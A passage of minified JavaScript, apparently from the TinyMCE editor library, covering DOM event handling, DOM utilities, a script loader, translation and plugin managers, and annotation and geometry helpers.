d},Is={keyLocation:!0,layerX:!0,layerY:!0,returnValue:!0,webkitMovementX:!0,webkitMovementY:!0,keyIdentifier:!0,mozPressure:!0},Fs=(e,t)=>{const n=null!=t?t:{};for(const t in e)xe(Is,t)||(n[t]=e[t]);return C(e.composedPath)&&(n.composedPath=()=>e.composedPath()),n},Us=(e,t,n,o)=>{var r;const s=Fs(t,o);return s.type=e,y(s.target)&&(s.target=null!==(r=s.srcElement)&&void 0!==r?r:n),(e=>y(e.preventDefault)||(e=>e instanceof Event||w(e.initEvent))(e))(t)&&(s.preventDefault=()=>{s.defaultPrevented=!0,s.isDefaultPrevented=L,w(t.preventDefault)&&t.preventDefault()},s.stopPropagation=()=>{s.cancelBubble=!0,s.isPropagationStopped=L,w(t.stopPropagation)&&t.stopPropagation()},s.stopImmediatePropagation=()=>{s.isImmediatePropagationStopped=L,s.stopPropagation()},(e=>e.isDefaultPrevented===L||e.isDefaultPrevented===P)(s)||(s.isDefaultPrevented=!0===s.defaultPrevented?L:P,s.isPropagationStopped=!0===s.cancelBubble?L:P,s.isImmediatePropagationStopped=P)),s},zs=/^(?:mouse|contextmenu)|click/,js=(e,t,n,o)=>{e.addEventListener(t,n,o||!1)},Hs=(e,t,n,o)=>{e.removeEventListener(t,n,o||!1)},$s=(e,t)=>{const n=Us(e.type,e,document,t);if((e=>C(e)&&zs.test(e.type))(e)&&v(e.pageX)&&!v(e.clientX)){const t=n.target.ownerDocument||document,o=t.documentElement,r=t.body,s=n;s.pageX=e.clientX+(o&&o.scrollLeft||r&&r.scrollLeft||0)-(o&&o.clientLeft||r&&r.clientLeft||0),s.pageY=e.clientY+(o&&o.scrollTop||r&&r.scrollTop||0)-(o&&o.clientTop||r&&r.clientTop||0)}return n},Vs=(e,t,n)=>{const o=e.document,r={type:"ready"};if(n.domLoaded)return void t(r);const s=()=>{Hs(e,"DOMContentLoaded",s),Hs(e,"load",s),n.domLoaded||(n.domLoaded=!0,t(r)),e=null};"complete"===o.readyState||"interactive"===o.readyState&&o.body?s():js(e,"DOMContentLoaded",s),n.domLoaded||js(e,"load",s)};class qs{constructor(){this.domLoaded=!1,this.events={},this.count=1,this.expando="mce-data-"+(+new Date).toString(32),this.hasFocusIn="onfocusin"in document.documentElement,this.count=1}bind(e,t,n,o){const r=this;let s;const a=window,i=e=>{r.executeHandlers($s(e||a.event),l)};if(!e||Ro(e)||To(e))return n;let l;e[r.expando]?l=e[r.expando]:(l=r.count++,e[r.expando]=l,r.events[l]={}),o=o||e;const d=t.split(" ");let c=d.length;for(;c--;){let t=d[c],u=i,m=!1,f=!1;"DOMContentLoaded"===t&&(t="ready"),r.domLoaded&&"ready"===t&&"complete"===e.readyState?n.call(o,$s({type:t})):(r.hasFocusIn||"focusin"!==t&&"focusout"!==t||(m=!0,f="focusin"===t?"focus":"blur",u=e=>{const t=$s(e||a.event);t.type="focus"===t.type?"focusin":"focusout",r.executeHandlers(t,l)}),s=r.events[l][t],s?"ready"===t&&r.domLoaded?n($s({type:t})):s.push({func:n,scope:o}):(r.events[l][t]=s=[{func:n,scope:o}],s.fakeName=f,s.capture=m,s.nativeHandler=u,"ready"===t?Vs(e,u,r):js(e,f||t,u,m)))}return e=s=null,n}unbind(e,t,n){if(!e||Ro(e)||To(e))return this;const o=e[this.expando];if(o){let r=this.events[o];if(t){const o=t.split(" ");let s=o.length;for(;s--;){const t=o[s],a=r[t];if(a){if(n){let e=a.length;for(;e--;)if(a[e].func===n){const n=a.nativeHandler,o=a.fakeName,s=a.capture,i=a.slice(0,e).concat(a.slice(e+1));i.nativeHandler=n,i.fakeName=o,i.capture=s,r[t]=i}}n&&0!==a.length||(delete r[t],Hs(e,a.fakeName||t,a.nativeHandler,a.capture))}}}else fe(r,((t,n)=>{Hs(e,t.fakeName||n,t.nativeHandler,t.capture)})),r={};for(const e in r)if(xe(r,e))return this;delete this.events[o];try{delete e[this.expando]}catch(t){e[this.expando]=null}}return this}fire(e,t,n){return this.dispatch(e,t,n)}dispatch(e,t,n){if(!e||Ro(e)||To(e))return this;const o=$s({type:t,target:e},n);do{const t=e[this.expando];t&&this.executeHandlers(o,t),e=e.parentNode||e.ownerDocument||e.defaultView||e.parentWindow}while(e&&!o.isPropagationStopped());return this}clean(e){if(!e||Ro(e)||To(e))return this;if(e[this.expando]&&this.unbind(e),e.getElementsByTagName||(e=e.document),e&&e.getElementsByTagName){this.unbind(e);const t=e.getElementsByTagName("*");let n=t.length;for(;n--;)e=t[n],e[this.expando]&&this.unbind(e)}return this}destroy(){this.events={}}cancel(e){return e&&(e.preventDefault(),e.stopImmediatePropagation()),!1}executeHandlers(e,t){const n=this.events[t],o=n&&n[e.type];if(o)for(let t=0,n=o.length;t<n;t++){const n=o[t];if(n&&!1===n.func.call(n.scope,e)&&e.preventDefault(),e.isImmediatePropagationStopped())return}}}qs.Event=new qs;const Ws=Tt.each,Ks=Tt.grep,Gs="data-mce-style",Ys=Tt.makeMap("fill-opacity font-weight line-height opacity orphans widows z-index zoom"," "),Xs=(e,t,n)=>{y(n)||""===n?Yt(e,t):Vt(e,t,n)},Qs=e=>e.replace(/[A-Z]/g,(e=>"-"+e.toLowerCase())),Js=(e,t)=>{let n=0;if(e)for(let o=e.nodeType,r=e.previousSibling;r;r=r.previousSibling){const e=r.nodeType;(!t||!Ro(r)||e!==o&&r.data.length)&&(n++,o=e)}return n},Zs=(e,t)=>{const n=Wt(t,"style"),o=e.serialize(e.parse(n),Lt(t));Xs(t,Gs,o)},ea=(e,t,n)=>{const o=Qs(t);y(n)||""===n?Gn(e,o):Hn(e,o,((e,t)=>x(e)?xe(Ys,t)?e+"":e+"px":e)(n,o))},ta=(e,t={})=>{const n={},o=window,r={};let s=0;const a=Jo.forElement(mn(e),{contentCssCors:t.contentCssCors,referrerPolicy:t.referrerPolicy}),i=[],l=t.schema?t.schema:Ls({}),d=Ms({url_converter:t.url_converter,url_converter_scope:t.url_converter_scope},t.schema),c=t.ownEvents?new qs:qs.Event,u=l.getBlockElements(),f=t=>t&&e&&m(t)?e.getElementById(t):t,g=e=>{const t=f(e);return C(t)?mn(t):null},h=(e,t,n="")=>{let o;const r=g(e);if(C(r)&&Ft(r)){const e=Y[t];o=e&&e.get?e.get(r.dom,t):Wt(r,t)}return C(o)?o:n},b=e=>{const t=f(e);return y(t)?[]:t.attributes},v=(e,n,o)=>{T(e,(e=>{if(yo(e)){const r=mn(e),s=""===o?null:o,a=Wt(r,n),i=Y[n];i&&i.set?i.set(r.dom,s,n):Xs(r,n,s),a!==s&&t.onSetAttrib&&t.onSetAttrib({attrElm:r.dom,attrName:n,attrValue:s})}}))},x=()=>t.root_element||e.body,k=(t,n)=>((e,t,n)=>{let o=0,r=0;const s=e.ownerDocument;if(n=n||e,t){if(n===e&&t.getBoundingClientRect&&"static"===Vn(mn(e),"position")){const n=t.getBoundingClientRect();return o=n.left+(s.documentElement.scrollLeft||e.scrollLeft)-s.documentElement.clientLeft,r=n.top+(s.documentElement.scrollTop||e.scrollTop)-s.documentElement.clientTop,{x:o,y:r}}let a=t;for(;a&&a!==n&&a.nodeType&&!Vo(a,n);){const e=a;o+=e.offsetLeft||0,r+=e.offsetTop||0,a=e.offsetParent}for(a=t.parentNode;a&&a!==n&&a.nodeType&&!Vo(a,n);)o-=a.scrollLeft||0,r-=a.scrollTop||0,a=a.parentNode;r+=(e=>Ho.isFirefox()&&"table"===Lt(e)?$o(Nn(e)).filter((e=>"caption"===Lt(e))).bind((e=>$o(En(e)).map((t=>{const n=t.dom.offsetTop,o=e.dom.offsetTop,r=e.dom.offsetHeight;return n<=o?-r:0})))).getOr(0):0)(mn(t))}return{x:o,y:r}})(e.body,f(t),n),_=(e,t,n)=>{const o=f(e);if(!y(o)&&yo(o))return n?Vn(mn(o),Qs(t)):("float"===(t=t.replace(/-(\D)/g,((e,t)=>t.toUpperCase())))&&(t="cssFloat"),o.style?o.style[t]:void 0)},E=e=>{const t=f(e);if(!t)return{w:0,h:0};let n=_(t,"width"),o=_(t,"height");return n&&-1!==n.indexOf("px")||(n="0"),o&&-1!==o.indexOf("px")||(o="0"),{w:parseInt(n,10)||t.offsetWidth||t.clientWidth,h:parseInt(o,10)||t.offsetHeight||t.clientHeight}},R=(e,t)=>{if(!e)return!1;const n=p(e)?e:[e];return H(n,(e=>pn(mn(e),t)))},A=(e,t,n,o)=>{const r=[];let s=f(e);o=void 0===o;const a=n||("BODY"!==x().nodeName?x().parentNode:null);if(m(t))if("*"===t)t=yo;else{const e=t;t=t=>R(t,e)}for(;s&&!(s===a||y(s.nodeType)||Bo(s)||Do(s));){if(!t||t(s)){if(!o)return[s];r.push(s)}s=s.parentNode}return o?r:null},O=(e,t,n)=>{let o=t;if(e){m(t)&&(o=e=>R(e,t));for(let t=e[n];t;t=t[n])if(w(o)&&o(t))return t}return null},T=function(e,t,n){const o=null!=n?n:this;if(p(e)){const n=[];return Ws(e,((e,r)=>{const s=f(e);s&&n.push(t.call(o,s,r))})),n}{const n=f(e);return!!n&&t.call(o,n)}},B=(e,t)=>{T(e,(e=>{fe(t,((t,n)=>{v(e,n,t)}))}))},D=(e,t)=>{T(e,(e=>{const n=mn(e);ro(n,t)}))},P=(t,n,o,r,s)=>T(t,(t=>{const a=m(n)?e.createElement(n):n;return C(o)&&B(a,o),r&&(!m(r)&&r.nodeType?a.appendChild(r):m(r)&&D(a,r)),s?a:t.appendChild(a)})),L=(t,n,o)=>P(e.createElement(t),t,n,o,!0),M=xs.encodeAllRaw,I=(e,t)=>T(e,(e=>{const n=mn(e);return t&&V(Nn(n),(e=>{Ut(e)&&0===e.dom.length?to(e):Yn(n,e)})),to(n),n.dom})),F=(e,t,n)=>{T(e,(e=>{if(yo(e)){const o=mn(e),r=t.split(" ");V(r,(e=>{C(n)?(n?nn:rn)(o,e):((e,t)=>{const n=Jt(e)?e.dom.classList.toggle(t):((e,t)=>j(Zt(e),t)?tn(e,t):en(e,t))(e,t);on(e)})(o,e)}))}}))},U=(e,t,n)=>T(t,(o=>{var r;const s=p(t)?e.cloneNode(!0):e;return n&&Ws(Ks(o.childNodes),(e=>{s.appendChild(e)})),null===(r=o.parentNode)||void 0===r||r.replaceChild(s,o),o})),z=e=>{if(yo(e)){const t="a"===e.nodeName.toLowerCase()&&!h(e,"href")&&h(e,"id");if(h(e,"name")||h(e,"data-mce-bookmark")||t)return!0}return!1},$=()=>e.createRange(),q=(n,r,s,a)=>{if(p(n)){let e=n.length;const t=[];for(;e--;)t[e]=q(n[e],r,s,a);return t}return!t.collect||n!==e&&n!==o||i.push([n,r,s,a]),c.bind(n,r,s,a||G)},W=(t,n,r)=>{if(p(t)){let e=t.length;const o=[];for(;e--;)o[e]=W(t[e],n,r);return o}if(i.length>0&&(t===e||t===o)){let e=i.length;for(;e--;){const[o,s,a]=i[e];t!==o||n&&n!==s||r&&r!==a||c.unbind(o,s,a)}}return c.unbind(t,n,r)},K=e=>{if(e&&yo(e)){const t=e.getAttribute("data-mce-contenteditable");return t&&"inherit"!==t?t:"inherit"!==e.contentEditable?e.contentEditable:null}return null},G={doc:e,settings:t,win:o,files:r,stdMode:!0,boxModel:!0,styleSheetLoader:a,boundEvents:i,styles:d,schema:l,events:c,isBlock:e=>m(e)?xe(u,e):yo(e)&&xe(u,e.nodeName),root:null,clone:(e,t)=>e.cloneNode(t),getRoot:x,getViewPort:e=>{const t=ho(e);return{x:t.x,y:t.y,w:t.width,h:t.height}},getRect:e=>{const t=f(e),n=k(t),o=E(t);return{x:n.x,y:n.y,w:o.w,h:o.h}},getSize:E,getParent:(e,t,n)=>{const o=A(e,t,n,!1);return o&&o.length>0?o[0]:null},getParents:A,get:f,getNext:(e,t)=>O(e,t,"nextSibling"),getPrev:(e,t)=>O(e,t,"previousSibling"),select:(n,o)=>{var r,s;const a=null!==(s=null!==(r=f(o))&&void 0!==r?r:t.root_element)&&void 0!==s?s:e;return w(a.querySelectorAll)?de(a.querySelectorAll(n)):[]},is:R,add:P,create:L,createHTML:(e,t,n="")=>{let o="<"+e;for(const e in t)ke(t,e)&&(o+=" "+e+'="'+M(t[e])+'"');return Ke(n)&&xe(l.getVoidElements(),e)?o+" />":o+">"+n+"</"+e+">"},createFragment:t=>{const n=e.createElement("div"),o=e.createDocumentFragment();let r;for(o.appendChild(n),t&&(n.innerHTML=t);r=n.firstChild;)o.appendChild(r);return o.removeChild(n),o},remove:I,setStyle:(e,n,o)=>{T(e,(e=>{const r=mn(e);ea(r,n,o),t.update_styles&&Zs(d,r)}))},getStyle:_,setStyles:(e,n)=>{T(e,(e=>{const o=mn(e);fe(n,((e,t)=>{ea(o,t,e)})),t.update_styles&&Zs(d,o)}))},removeAllAttribs:e=>T(e,(e=>{const t=e.attributes;for(let n=t.length-1;n>=0;n--)e.removeAttributeNode(t.item(n))})),setAttrib:v,setAttribs:B,getAttrib:h,getPos:k,parseStyle:e=>d.parse(e),serializeStyle:(e,t)=>d.serialize(e,t),addStyle:t=>{if(G!==ta.DOM&&e===document){if(n[t])return;n[t]=!0}let o=e.getElementById("mceDefaultStyles");if(!o){o=e.createElement("style"),o.id="mceDefaultStyles",o.type="text/css";const t=e.head;t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)}o.styleSheet?o.styleSheet.cssText+=t:o.appendChild(e.createTextNode(t))},loadCSS:e=>{e||(e=""),V(e.split(","),(e=>{r[e]=!0,a.load(e).catch(S)}))},addClass:(e,t)=>{F(e,t,!0)},removeClass:(e,t)=>{F(e,t,!1)},hasClass:(e,t)=>{const n=g(e),o=t.split(" ");return C(n)&&te(o,(e=>sn(n,e)))},toggleClass:F,show:e=>{T(e,(e=>Gn(mn(e),"display")))},hide:e=>{T(e,(e=>Hn(mn(e),"display","none")))},isHidden:e=>{const t=g(e);return C(t)&&Bt(Wn(t,"display"),"none")},uniqueId:e=>(e||"mce_")+s++,setHTML:D,getOuterHTML:e=>{const t=g(e);return C(t)?yo(t.dom)?t.dom.outerHTML:(e=>{const t=cn("div"),n=mn(e.dom.cloneNode(!0));return Jn(t,n),oo(t)})(t):""},setOuterHTML:(e,t)=>{T(e,(e=>{yo(e)&&(e.outerHTML=t)}))},decode:xs.decode,encode:M,insertAfter:(e,t)=>{const n=f(t);return T(e,(e=>{const t=null==n?void 0:n.parentNode,o=null==n?void 0:n.nextSibling;return t&&(o?t.insertBefore(e,o):t.appendChild(e)),e}))},replace:U,rename:(e,t)=>{if(e.nodeName!==t.toUpperCase()){const n=L(t);return Ws(b(e),(t=>{v(n,t.nodeName,h(e,t.nodeName))})),U(n,e,!0),n}return e},findCommonAncestor:(e,t)=>{let n=e;for(;n;){let e=t;for(;e&&n!==e;)e=e.parentNode;if(n===e)break;n=n.parentNode}return!n&&e.ownerDocument?e.ownerDocument.documentElement:n},run:T,getAttribs:b,isEmpty:(e,t)=>{let n=0;if(z(e))return!1;const o=e.firstChild;if(o){const r=new Zo(o,e),s=l?l.getWhitespaceElements():{},a=t||(l?l.getNonEmptyElements():null);let i=o;do{if(yo(i)){const e=i.getAttribute("data-mce-bogus");if(e){i=r.next("all"===e);continue}const t=i.nodeName.toLowerCase();if(a&&a[t]){if("br"===t){n++,i=r.next();continue}return!1}if(z(i))return!1}if(To(i))return!1;if(Ro(i)&&!Jr(i.data))return!1;if(Ro(i)&&i.parentNode&&s[i.parentNode.nodeName]&&Jr(i.data))return!1;i=r.next()}while(i)}return n<=1},createRng:$,nodeIndex:Js,split:(e,t,n)=>{let o,r,s=$();if(e&&t&&e.parentNode&&t.parentNode){const a=e.parentNode;return s.setStart(a,Js(e)),s.setEnd(t.parentNode,Js(t)),o=s.extractContents(),s=$(),s.setStart(t.parentNode,Js(t)+1),s.setEnd(a,Js(e)+1),r=s.extractContents(),a.insertBefore(ls(G,o),e),n?a.insertBefore(n,e):a.insertBefore(t,e),a.insertBefore(ls(G,r),e),I(e),n||t}},bind:q,unbind:W,fire:(e,t,n)=>c.dispatch(e,t,n),dispatch:(e,t,n)=>c.dispatch(e,t,n),getContentEditable:K,getContentEditableParent:e=>{const t=x();let n=null;for(let o=e;o&&o!==t&&(n=K(o),null===n);o=o.parentNode);return n},destroy:()=>{if(i.length>0){let e=i.length;for(;e--;){const[t,n,o]=i[e];c.unbind(t,n,o)}}fe(r,((e,t)=>{a.unload(t),delete r[t]}))},isChildOf:(e,t)=>e===t||t.contains(e),dumpRng:e=>"startContainer: "+e.startContainer.nodeName+", startOffset: "+e.startOffset+", endContainer: "+e.endContainer.nodeName+", endOffset: "+e.endOffset},Y=((e,t,n)=>{const o=t.keep_values,r={set:(e,o,r)=>{const s=mn(e);w(t.url_converter)&&C(o)&&(o=t.url_converter.call(t.url_converter_scope||n(),String(o),r,e)),Xs(s,"data-mce-"+r,o),Xs(s,r,o)},get:(e,t)=>{const n=mn(e);return Wt(n,"data-mce-"+t)||Wt(n,t)}},s={style:{set:(t,n)=>{const r=mn(t);o&&Xs(r,Gs,n),Yt(r,"style"),m(n)&&$n(r,e.parse(n))},get:t=>{const n=mn(t),o=Wt(n,Gs)||Wt(n,"style");return e.serialize(e.parse(o),Lt(n))}}};return o&&(s.href=s.src=r),s})(d,t,N(G));return G};ta.DOM=ta(document),ta.nodeIndex=Js;const na=ta.DOM;class oa{constructor(e={}){this.states={},this.queue=[],this.scriptLoadedCallbacks={},this.queueLoadedCallbacks=[],this.loading=!1,this.settings=e}_setReferrerPolicy(e){this.settings.referrerPolicy=e}loadScript(e){return new Promise(((t,n)=>{const o=na;let r;const s=()=>{o.remove(a),r&&(r.onerror=r.onload=r=null)},a=o.uniqueId();r=document.createElement("script"),r.id=a,r.type="text/javascript",r.src=Tt._addCacheSuffix(e),this.settings.referrerPolicy&&o.setAttrib(r,"referrerpolicy",this.settings.referrerPolicy),r.onload=()=>{s(),t()},r.onerror=()=>{s(),n("Failed to load script: "+e)},(document.getElementsByTagName("head")[0]||document.body).appendChild(r)}))}isDone(e){return 2===this.states[e]}markDone(e){this.states[e]=2}add(e){const t=this;return t.queue.push(e),void 0===t.states[e]&&(t.states[e]=0),new Promise(((n,o)=>{t.scriptLoadedCallbacks[e]||(t.scriptLoadedCallbacks[e]=[]),t.scriptLoadedCallbacks[e].push({resolve:n,reject:o})}))}load(e){return this.add(e)}remove(e){delete this.states[e],delete this.scriptLoadedCallbacks[e]}loadQueue(){const e=this.queue;return this.queue=[],this.loadScripts(e)}loadScripts(e){const t=this,n=(e,n)=>{we(t.scriptLoadedCallbacks,n).each((t=>{V(t,(t=>t[e](n)))})),delete t.scriptLoadedCallbacks[n]},o=e=>{const t=K(e,(e=>"rejected"===e.status));return t.length>0?Promise.reject(ee(t,(({reason:e})=>p(e)?e:[e]))):Promise.resolve()},r=e=>Promise.allSettled($(e,(e=>2===t.states[e]?(n("resolve",e),Promise.resolve()):3===t.states[e]?(n("reject",e),Promise.reject(e)):(t.states[e]=1,t.loadScript(e).then((()=>{t.states[e]=2,n("resolve",e);const s=t.queue;return s.length>0?(t.queue=[],r(s).then(o)):Promise.resolve()}),(()=>(t.states[e]=3,n("reject",e),Promise.reject(e)))))))),s=e=>(t.loading=!0,r(e).then((e=>{t.loading=!1;const n=t.queueLoadedCallbacks.shift();return M.from(n).each(D),o(e)}))),a=Se(e);return t.loading?new Promise(((e,n)=>{t.queueLoadedCallbacks.push((()=>s(a).then(e,n)))})):s(a)}}oa.ScriptLoader=new oa;const ra=e=>{let t=e;return{get:()=>t,set:e=>{t=e}}},sa={},aa=ra("en"),ia=()=>we(sa,aa.get()),la={getData:()=>ge(sa,(e=>({...e}))),setCode:e=>{e&&aa.set(e)},getCode:()=>aa.get(),add:(e,t)=>{let n=sa[e];n||(sa[e]=n={}),fe(t,((e,t)=>{n[t.toLowerCase()]=e}))},translate:e=>{const t=ia().getOr({}),n=e=>w(e)?Object.prototype.toString.call(e):o(e)?"":""+e,o=e=>""===e||null==e,r=e=>{const o=n(e);return we(t,o.toLowerCase()).map(n).getOr(o)},s=e=>e.replace(/{context:\w+}$/,"");if(o(e))return"";if(f(a=e)&&xe(a,"raw"))return n(e.raw);var a;if((e=>p(e)&&e.length>1)(e)){const t=e.slice(1);return s(r(e[0]).replace(/\{([0-9]+)\}/g,((e,o)=>xe(t,o)?n(t[o]):e)))}return s(r(e))},isRtl:()=>ia().bind((e=>we(e,"_dir"))).exists((e=>"rtl"===e)),hasCode:e=>xe(sa,e)},da=()=>{const e=[],t={},n={},o=[],r=(e,t)=>{const n=K(o,(n=>n.name===e&&n.state===t));V(n,(e=>e.resolve()))},s=e=>xe(t,e),a=(e,n)=>{const o=la.getCode();!o||n&&-1===(","+(n||"")+",").indexOf(","+o+",")||oa.ScriptLoader.add(t[e]+"/langs/"+o+".js")},i=(e,t="added")=>"added"===t&&(e=>xe(n,e))(e)||"loaded"===t&&s(e)?Promise.resolve():new Promise((n=>{o.push({name:e,state:t,resolve:n})}));return{items:e,urls:t,lookup:n,get:e=>{if(n[e])return n[e].instance},requireLangPack:(e,t)=>{!1!==da.languageLoad&&(s(e)?a(e,t):i(e,"loaded").then((()=>a(e,t))))},add:(t,o)=>(e.push(o),n[t]={instance:o},r(t,"added"),o),remove:e=>{delete t[e],delete n[e]},createUrl:(e,t)=>m(t)?m(e)?{prefix:"",resource:t,suffix:""}:{prefix:e.prefix,resource:t,suffix:e.suffix}:t,load:(e,o)=>{if(t[e])return Promise.resolve();let s=m(o)?o:o.prefix+o.resource+o.suffix;0!==s.indexOf("/")&&-1===s.indexOf("://")&&(s=da.baseURL+"/"+s),t[e]=s.substring(0,s.lastIndexOf("/"));const a=()=>(r(e,"loaded"),Promise.resolve());return n[e]?a():oa.ScriptLoader.add(s).then(a)},waitFor:i}};da.languageLoad=!0,da.baseURL="",da.PluginManager=da(),da.ThemeManager=da(),da.ModelManager=da();const ca=e=>{const t=ra(M.none()),n=()=>t.get().each((e=>clearInterval(e)));return{clear:()=>{n(),t.set(M.none())},isSet:()=>t.get().isSome(),get:()=>t.get(),set:o=>{n(),t.set(M.some(setInterval(o,e)))}}},ua=()=>{const e=(e=>{const t=ra(M.none()),n=()=>t.get().each(e);return{clear:()=>{n(),t.set(M.none())},isSet:()=>t.get().isSome(),get:()=>t.get(),set:e=>{n(),t.set(M.some(e))}}})(S);return{...e,on:t=>e.get().each(t)}},ma=(e,t)=>{let n=null;return{cancel:()=>{h(n)||(clearTimeout(n),n=null)},throttle:(...o)=>{h(n)&&(n=setTimeout((()=>{n=null,e.apply(null,o)}),t))}}},fa=(e,t)=>{let n=null;const o=()=>{h(n)||(clearTimeout(n),n=null)};return{cancel:o,throttle:(...r)=>{o(),n=setTimeout((()=>{n=null,e.apply(null,r)}),t)}}},ga=N("mce-annotation"),pa=N("data-mce-annotation"),ha=N("data-mce-annotation-uid"),ba=N("data-mce-annotation-active"),va=N("data-mce-annotation-classes"),ya=N("data-mce-annotation-attrs"),Ca=e=>t=>bn(t,e),wa=(e,t)=>{const n=e.selection.getRng(),o=mn(n.startContainer),r=mn(e.getBody()),s=t.fold((()=>"."+ga()),(e=>`[${pa()}="${e}"]`)),a=Rn(o,n.startOffset).getOr(o);return Xo(a,s,Ca(r)).bind((t=>Kt(t,`${ha()}`).bind((n=>Kt(t,`${pa()}`).map((t=>{const o=ka(e,n);return{uid:n,name:t,elements:o}}))))))},xa=(e,t)=>Gt(e,"data-mce-bogus")||fr(e,'[data-mce-bogus="all"]',Ca(t)),ka=(e,t)=>{const n=mn(e.getBody()),o=vr(n,`[${ha()}="${t}"]`);return K(o,(e=>!xa(e,n)))},Sa=(e,t)=>{const n=mn(e.getBody()),o=vr(n,`[${pa()}="${t}"]`),r={};return V(o,(e=>{if(!xa(e,n)){const t=Wt(e,ha()),n=we(r,t).getOr([]);r[t]=n.concat([e])}})),r};let _a=0;const Ea=e=>{const t=(new Date).getTime(),n=Math.floor(1e9*Math.random());return _a++,e+"_"+n+_a+String(t)},Na=(e,t)=>mn(e.dom.cloneNode(t)),Ra=e=>Na(e,!1),Aa=e=>Na(e,!0),Oa=(e,t,n=P)=>{const o=new Zo(e,t),r=e=>{let t;do{t=o[e]()}while(t&&!Ro(t)&&!n(t));return M.from(t).filter(Ro)};return{current:()=>M.from(o.current()).filter(Ro),next:()=>r("next"),prev:()=>r("prev"),prev2:()=>r("prev2")}},Ta=(e,t)=>{const n=t||(t=>e.isBlock(t)||Po(t)||Io(t)),o=(e,t,n,r)=>{if(Ro(e)){const n=r(e,t,e.data);if(-1!==n)return M.some({container:e,offset:n})}return n().bind((e=>o(e.container,e.offset,n,r)))};return{backwards:(t,r,s,a)=>{const i=Oa(t,null!=a?a:e.getRoot(),n);return o(t,r,(()=>i.prev().map((e=>({container:e,offset:e.length})))),s).getOrNull()},forwards:(t,r,s,a)=>{const i=Oa(t,null!=a?a:e.getRoot(),n);return o(t,r,(()=>i.next().map((e=>({container:e,offset:0})))),s).getOrNull()}}},Ba=Math.round,Da=e=>e?{left:Ba(e.left),top:Ba(e.top),bottom:Ba(e.bottom),right:Ba(e.right),width:Ba(e.width),height:Ba(e.height)}:{left:0,top:0,bottom:0,right:0,width:0,height:0},Pa=(e,t)=>(e=Da(e),t||(e.left=e.left+e.width),e.right=e.left,e.width=0,e),La=(e,t,n)=>e>=0&&e<=Math.min(t.height,n.height)/2,Ma=(e,t)=>{const n=Math.min(t.height/2,e.height/2);return e.bottom-n<t.top||!(e.top>t.bottom)&&La(t.top-e.bottom,e,t)},Ia=(e,t)=>e.top>t.bottom||!(e.bottom<t.top)&&La(t.bottom-e.top,e,t),Fa=(e,t,n)=>{const o=Math.max(Math.min(t,e.left+e.width),e.left),r=Math.max(Math.min(n,e.top+e.height),e.top);return Math.sqrt((t-o)*(t-o)+(n-r)*(n-r))},Ua=e=>{const t=e.startContainer,n=e.startOffset;return t===e.endContainer&&t.hasChildNodes()&&e.endOffset===n+1?t.childNodes[n]:null},za=(e,t)=>{if(yo(e)&&e.hasChildNodes()){const n=e.childNodes,o=((e,t,n)=>Math.min(Math.max(e,0),n))(t,0,n.length-1);return n[o]}return e},ja=new RegExp("[\u0300-\u036f\u0483-\u0487\u0488-\u0489\u0591-\u05bd\u05bf\u05c1-\u05c2\u05c4-\u05c5\u05c7\u0610-\u061a\u064b-\u065f\u0670\u06d6-\u06dc\u06df-\u06e4\u06e7-\u06e8\u06ea-\u06ed\u0711\u0730-\u074a\u07a6-\u07b0\u07eb-\u07f3\u0816-\u0819\u081b-\u0823\u0825-\u0827\u0829-\u082d\u0859-\u085b\u08e3-\u0902\u093a\u093c\u0941-\u0948\u094d\u0951-\u0957\u0962-\u0963\u0981\u09bc\u09be\u09c1-\u09c4\u09cd\u09d7\u09e2-\u09e3\u0a01-\u0a02\u0a3c\u0a41-\u0a42\u0a47-\u0a48\u0a4b-\u0a4d\u0a51\u0a70-\u0a71\u0a75\u0a81-\u0a82\u0abc\u0ac1-\u0ac5\u0ac7-\u0ac8\u0acd\u0ae2-\u0ae3\u0b01\u0b3c\u0b3e\u0b3f\u0b41-\u0b44\u0b4d\u0b56\u0b57\u0b62-\u0b63\u0b82\u0bbe\u0bc0\u0bcd\u0bd7\u0c00\u0c3e-\u0c40\u0c46-\u0c48\u0c4a-\u0c4d\u0c55-\u0c56\u0c62-\u0c63\u0c81\u0cbc\u0cbf\u0cc2\u0cc6\u0ccc-\u0ccd\u0cd5-\u0cd6\u0ce2-\u0ce3\u0d01\u0d3e\u0d41-\u0d44\u0d4d\u0d57\u0d62-\u0d63\u0dca\u0dcf\u0dd2-\u0dd4\u0dd6\u0ddf\u0e31\u0e34-\u0e3a\u0e47-\u0e4e\u0eb1\u0eb4-\u0eb9\u0ebb-\u0ebc\u0ec8-\u0ecd\u0f18-\u0f19\u0f35\u0f37\u0f39\u0f71-\u0f7e\u0f80-\u0f84\u0f86-\u0f87\u0f8d-\u0f97\u0f99-\u0fbc\u0fc6\u102d-\u1030\u1032-\u1037\u1039-\u103a\u103d-\u103e\u1058-\u1059\u105e-\u1060\u1071-\u1074\u1082\u1085-\u1086\u108d\u109d\u135d-\u135f\u1712-\u1714\u1732-\u1734\u1752-\u1753\u1772-\u1773\u17b4-\u17b5\u17b7-\u17bd\u17c6\u17c9-\u17d3\u17dd\u180b-\u180d\u18a9\u1920-\u1922\u1927-\u1928\u1932\u1939-\u193b\u1a17-\u1a18\u1a1b\u1a56\u1a58-\u1a5e\u1a60\u1a62\u1a65-\u1a6c\u1a73-\u1a7c\u1a7f\u1ab0-\u1abd\u1abe\u1b00-\u1b03\u1b34\u1b36-\u1b3a\u1b3c\u1b42\u1b6b-\u1b73\u1b80-\u1b81\u1ba2-\u1ba5\u1ba8-\u1ba9\u1bab-\u1bad\u1be6\u1be8-\u1be9\u1bed\u1bef-\u1bf1\u1c2c-\u1c33\u1c36-\u1c37\u1cd0-\u1cd2\u1cd4-\u1ce0\u1ce2-\u1ce8\u1ced\u1cf4\u1cf8-\u1cf9\u1dc0-\u1df5\u1dfc-\u1dff\u200c-\u200d\u20d0-\u20dc\u20dd-\u20e0\u20e1\u20e2-\u20e4\u20e5-\u20f0\u2cef-\u2cf1\u2d7f\u2de0-\u2dff\u302a-\u302d\u302e-\u302f\u3099-\u309a\ua66f\ua670-\ua672\ua674-\ua67d\ua69e-\ua69f\ua6f0-\ua6f1\ua802\ua806\ua80b\ua825-\ua826\ua8c4\ua8e0-\ua8f1\ua926-\ua92d\ua947-\ua951\ua980-\ua982\ua9b3\ua9b6-\ua9b9\ua9bc\ua9e5\uaa29-\uaa2e\uaa31-\uaa32\uaa35-\uaa36\uaa43\uaa4c\uaa7c\uaab0\uaab2-\uaab4\uaab7-\uaab8\uaabe-\uaabf\uaac1\uaaec-\uaaed\uaaf6\uabe5\uabe8\uabed\ufb1e\ufe00-\ufe0f\uf